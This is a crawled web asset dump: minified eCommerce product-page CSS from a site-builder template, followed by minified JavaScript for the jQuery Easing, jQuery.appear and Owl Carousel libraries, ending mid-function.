{order:1;}.s123-page-data-eCommerce .product-images[data-vertical-album="1"][data-style="3"] #productSlickcarousel {order:2;}.s123-page-data-eCommerce .product-images #productSlickcarousel .slick-current .item-image {border-color:var(--global_main_color) !important;}.s123-page-data-eCommerce .product-images[data-vertical-album="0"] #productSlickcarousel .slick-slide {margin-inline:8px;border-radius:8px;}.s123-page-data-eCommerce .product-images[data-vertical-album="0"] #productSlickcarousel .custom-arrow-container {height:100%;position:absolute;top:0;bottom:24px;display:flex;align-items:center;align-content:center;justify-content:center;z-index:5;font-size:25px;transform:rotate(-90deg);cursor:pointer;}.s123-page-data-eCommerce .product-images[data-vertical-album="0"] #productSlickcarousel .custom-slick-prev-container {left:15px;}.s123-page-data-eCommerce .product-images[data-vertical-album="0"] #productSlickcarousel .custom-slick-next-container {right:15px;}.s123-page-data-eCommerce .product-images[data-vertical-album="0"] #productSlickcarousel .slick-track {min-width:100%;display:flex;}html[dir="rtl"] .s123-page-data-eCommerce .product-images[data-vertical-album="0"] #productSlickcarousel .slick-track .item:last-child,.s123-page-data-eCommerce .product-images[data-vertical-album="0"] #productSlickcarousel .slick-track .item:first-child {margin-left:0;}html[dir="rtl"] .s123-page-data-eCommerce .product-images[data-vertical-album="0"] #productSlickcarousel .slick-track .item:first-child,.s123-page-data-eCommerce .product-images[data-vertical-album="0"] #productSlickcarousel .slick-track .item:last-child {margin-right:0;}@media(min-width:768px) {.s123-page-data-eCommerce .product-images #productSlickcarousel .slick-arrow.custom-slick-prev,.s123-page-data-eCommerce .product-images #productSlickcarousel .slick-arrow.custom-slick-next {visibility:hidden;opacity:0;}.s123-page-data-eCommerce .product-images #productSlickcarousel:hover .slick-arrow.custom-slick-prev,.s123-page-data-eCommerce .product-images #productSlickcarousel:hover .slick-arrow.custom-slick-next {visibility:visible;opacity:1;transition:visibility 0s, opacity 0.3s linear;}.s123-page-data-eCommerce .product-images[data-vertical-album="0"] #productSlickcarousel .custom-arrow-container {bottom:68px;}.po-custom-width {width:50% !important;}}.s123-page-data-eCommerce .bought-together-container {display:flex;flex-wrap:wrap;}.s123-page-data-eCommerce .bought-together-container .b-t-product-box {position:relative;width:110px;padding:0;}.s123-page-data-eCommerce .bought-together-container [data-item-is-hidden="1"] .hidden-item-label {width:100% !important;font-size:25px;}.s123-page-data-eCommerce .bought-together-container .b-t-order-button {display:flex;align-content:center;align-items:center;justify-content:center;}.s123-page-data-eCommerce .bought-together-container .b-t-plus-box,.s123-page-data-eCommerce .bought-together-container .b-t-equals-sign {width:auto;padding:0.4rem;font-size:1rem;display:flex;align-content:center;align-items:center;justify-content:center;}.bought-together-plugin .bought-together-plugin-products-names label {font-size:0.9rem;font-weight:normal;}.bought-together-plugin .bought-together-plugin-products-names .price-value, .bought-together-plugin .package-price {font-size:0.9rem;font-weight:bold;}.s123-page-data-eCommerce .only-content-hidden {display:none !important;}.s123-page-data-eCommerce .product-title {margin:0px;}.s123-page-data-eCommerce .related-products-container {position:relative;}.s123-page-data-eCommerce .related-products-container.has-carousel {padding:0 40px;}.s123-page-data-eCommerce .related-products-container .custom-arrow-container {position:absolute;bottom:calc( 55% );display:flex;align-items:center;align-content:center;justify-content:center;z-index:5;font-size:25px;transform:rotate(-90deg);}.s123-page-data-eCommerce .related-products-container .custom-slick-prev-container {left:15px;}.s123-page-data-eCommerce .related-products-container .custom-slick-next-container {right:15px;}.s123-page-data-eCommerce .related-products-container .slick-arrow.related-p-c-s-p,.s123-page-data-eCommerce .related-products-container .slick-arrow.related-p-c-s-n {color:#000;}.s123-page-data-eCommerce .related-products-container .slick-arrow.related-p-c-s-p .svg-m,.s123-page-data-eCommerce .related-products-container .slick-arrow.related-p-c-s-n .svg-m {background-color:#000;} .s123-page-data-eCommerce #productShipping {display:flex;align-items:center;align-content:center;justify-content:space-between; }.s123-page-data-eCommerce #productShipping .see-more {flex-grow:0;flex-shrink:0;align-self:flex-end;}.s123-page-data-eCommerce #productShipping .no-shipping,.s123-page-data-eCommerce .price-sale-precentege {display:inline-block;direction:ltr;color:#FF0000;}.s123-page-data-eCommerce #productShipping .free-shipping {color:#82af6f;}.s123-page-data-eCommerce .product-attributes {border:solid 1px #e8e8e8;border-left:solid 0px #e8e8e8;border-right:solid 0px #e8e8e8;border-bottom:solid 0px #e8e8e8;}.s123-page-data-eCommerce .product-attributes .attr-row {border:solid 1px #e8e8e8;border-top:solid 0px #e8e8e8;margin:0;}.s123-page-data-eCommerce .product-attributes .attr-col {max-width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding-inline:0;}.s123-page-data-eCommerce #returnPolicyInfo {display:flex;align-items:center;align-content:center;justify-content:space-between;}.s123-page-data-eCommerce #returnPolicyInfo .return-policy-content {overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:60%;}.s123-page-data-eCommerce #returnPolicyInfo .product-return-policy {display:inline;}.s123-page-data-eCommerce #returnPolicyInfo .see-more {margin:0;flex-grow:0;flex-shrink:0;}.s123-page-data-eCommerce .popover.shipping-options .measurement-unit {text-transform:lowercase;}.s123-page-data-eCommerce .product-options .p-o-size-list {padding:0;margin:0;list-style:none;}@media ( min-width:1201px ) {.s123-page-data-eCommerce .product-options .p-o-size-list {max-width:100%;}}.s123-page-data-eCommerce .product-options .p-o-size-list .p-o-size {padding:0;margin:0;display:inline-block;vertical-align:middle;}.s123-page-data-eCommerce .product-options .p-o-size-list .p-o-size > span {display:flex;align-items:center;justify-content:center;width:100%;height:100%;border:2px solid;border-radius:4px;cursor:pointer;position:relative;padding:5px;line-height:1;min-height:32px;min-width:32px;text-align:center;}.s123-page-data-eCommerce .product-options .p-o-size-list .p-o-size > span:hover,.s123-page-data-eCommerce .product-options .p-o-size-list .p-o-size.selected > span {border:2px solid var(--global_main_color);background-color:var(--global_main_color);color:#fff;}.s123-page-data-eCommerce.quick-view-mode .product-container {padding-top:20px;padding-bottom:10px;}.s123-page-data-eCommerce .product-options .p-o-container[data-title="Check box"] label,.s123-page-data-eCommerce .product-options .p-o-container[data-type="radio"] label {display:flex;cursor:pointer;margin-bottom:0;padding:0;gap:16px;}.s123-page-data-eCommerce .product-options .p-o-container[data-title="Check box"] .input-title {padding-inline:32px;}.s123-page-data-eCommerce .product-options .po-item.p-o-v-invisible {display:none !important;}.product-options .p-o-container .bootstrap-datetimepicker-widget.dropdown-menu {width:21em;}.product-options .p-o-container .bootstrap-datetimepicker-widget .picker-switch td span {width:auto;}.s123-page-data-eCommerce .blogCommentsBox.active {height:440px !important;}.s123-page-data-eCommerce .review-sum {display:inline-flex;align-items:center;align-content:center;justify-content:center;margin:0 5px;font-size:1.2rem;}.s123-page-data-eCommerce .review-loading {font-size:1.8rem;}.s123-page-data-eCommerce .addNewReview {display:none;cursor:pointer;}.s123-page-data-eCommerce .review-sum > span {margin:0 5px;}.s123-page-data-eCommerce .product-details .action-buttons-container {display:flex;align-items:center;justify-content:center;}.s123-page-data-eCommerce .product-details .wish-list-btn {margin:5px;border:solid 1px #ccc;}.s123-page-data-eCommerce .product-faq.panel-group .panel {box-shadow:none;}.s123-page-data-eCommerce .product-faq.panel-group .panel-body,.s123-page-data-eCommerce .product-faq .panel.box-primary {background-color:#fff !important;}.s123-page-data-eCommerce .product-faq.panel-group .heading {padding:0.8em;}html[dir=rtl] .s123-module-eCommerce .review-container .fa.fa-star-half-o {transform:scale(-1, 1);}#mainImageSlider.dots-position-fix {margin-bottom:60px !important;}#mainImageSlider.dots-position-fix .slick-dots {bottom:-50px !important;}.btn.s123-spinners-buttons {display:inline-block;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:none;border-radius:8px;border-color:#ccc;}.btn.s123-spinners-buttons:focus,.btn.s123-spinners-buttons:active:focus,.btn.s123-spinners-buttons.active:focus,.btn.s123-spinners-buttons.focus,.btn.s123-spinners-buttons:active.focus,.btn.s123-spinners-buttons.active.focus {outline:none;}.s123-page-data-eCommerce .tabs-container {margin-bottom:28px;}.s123-page-data-eCommerce .tab-content {padding:32px 0 16px 0;border:none;border-bottom:1px solid #DBDBDB;}.s123-page-data-eCommerce .product-page-tabs {border-bottom:4px solid #DBDBDB;}.s123-page-data-eCommerce .product-page-tabs li.active > a,.s123-page-data-eCommerce .product-page-tabs li > a {border:none;color:#000;background-color:transparent;margin-bottom:-3px;margin-right:40px;padding:0 0 5px 0;}html[dir=rtl] .s123-page-data-eCommerce .product-page-tabs li.active > a,html[dir=rtl] .s123-page-data-eCommerce .product-page-tabs li > a {margin-left:40px;margin-right:auto;}.s123-page-data-eCommerce .product-page-tabs li.active > a,.s123-page-data-eCommerce .product-page-tabs li.active > a:hover,.s123-page-data-eCommerce .product-page-tabs li > a:hover {border:none;color:#000;background-color:transparent;border-bottom:4px solid var(--global_main_color);}.s123-page-data-eCommerce .tab-content .product-details-box-content p {margin:0;}#popupBackToStock .bSConfirmation,#popupBackToStock .popupBackToStockForm {width:100%;max-width:400px;color:white;text-align:left;}html[dir=rtl]#popupBackToStock .bSConfirmation,html[dir=rtl]#popupBackToStock .popupBackToStockForm {text-align:right;}@media (min-width:768px) {#popupBackToStock .bSConfirmation,#popupBackToStock .popupBackToStockForm {max-width:none;}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://jigubet.com/files/versions/2/js/minimize_p3-v-y83131.js
body_size: 60459
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2001 Robert Penner
 * All rights reserved.
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2008 George McGinley Smith
 * All rights reserved.
 *
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
!function(a){a.fn.appear=function(b,c){var d=a.extend({data:void 0,one:!0,accX:0,accY:0},c);return this.each(function(){var c=a(this);if(c.appeared=!1,!b)return void c.trigger("appear",d.data);var e=a(window),f=function(){if(!c.is(":visible"))return void(c.appeared=!1);var a=e.scrollLeft(),b=e.scrollTop(),f=c.offset(),g=f.left,h=f.top,i=d.accX,j=d.accY,k=c.height(),l=e.height(),m=c.width(),n=e.width();h+k+j>=b&&b+l+j>=h&&g+m+i>=a&&a+n+i>=g?c.appeared||c.trigger("appear",d.data):c.appeared=!1},g=function(){if(c.appeared=!0,d.one){e.unbind("scroll",f);var g=a.inArray(f,a.fn.appear.checks);g>=0&&a.fn.appear.checks.splice(g,1)}b.apply(this,arguments)};d.one?c.one("appear",d.data,g):c.bind("appear",d.data,g),e.scroll(f),a.fn.appear.checks.push(f),f()})},a.extend(a.fn.appear,{checks:[],timeout:null,checkAll:function(){var b=a.fn.appear.checks.length;if(b>0)for(;b--;)a.fn.appear.checks[b]()},run:function(){a.fn.appear.timeout&&clearTimeout(a.fn.appear.timeout),a.fn.appear.timeout=setTimeout(a.fn.appear.checkAll,20)}}),a.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(b,c){var d=a.fn[c];d&&(a.fn[c]=function(){var b=d.apply(this,arguments);return a.fn.appear.run(),b})})}(jQuery);!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.$element.is(":visible")?(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized"))):!1:!1},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),c=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return b>h-e&&h+e>b?d=a:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),-1===d},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return 